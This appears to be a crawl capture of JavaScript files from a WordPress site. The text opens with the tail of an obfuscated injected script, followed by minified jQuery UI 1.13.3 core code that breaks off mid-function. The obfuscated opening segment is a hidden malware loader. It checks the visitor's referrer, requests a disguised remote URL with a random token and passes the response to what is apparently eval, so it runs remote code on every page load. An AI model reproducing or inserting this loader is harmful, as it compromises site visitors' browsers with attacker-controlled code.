U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10464
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof 